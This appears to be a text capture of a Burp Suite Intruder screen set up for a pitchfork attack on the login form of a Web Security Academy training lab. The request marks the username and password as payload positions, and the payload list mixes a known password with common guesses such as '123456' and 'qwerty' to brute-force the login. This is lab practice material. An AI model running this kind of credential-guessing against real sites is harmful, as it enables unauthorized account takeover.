 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.12.5 - Temporary Project - licensed to darshan
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Pitchfork attack Start attack
Target https://0a7900ee04e2105b8025713c003900da.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a7900ee04e2105b8025713c003900da.web-security-academy.net
3 Cookie: session=NFh4BVT5D3ZGm7nGs761wOCppDZ16ODs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:148.0) Gecko/20100101 Firefox/148.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a7900ee04e2105b8025713c003900da.web-security-academy.net
11 Referer: https://0a7900ee04e2105b8025713c003900da.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§carlos§&password=§peter§
Search 2 highlights 2 payload positions Length: 796
Payloads
Payload position: 2 - peter
Payload type: Simple list
Payload count: 12
Request count: 12
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
peter
123456
peter
password
peter
12345678
peter
qwerty
peter
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (2) All issues (52) Memory: 212.4MB of 3.90GB
UV 3 Very high UV
Now
Search
ENG
IN
25%
02:55 PM
11-03-2026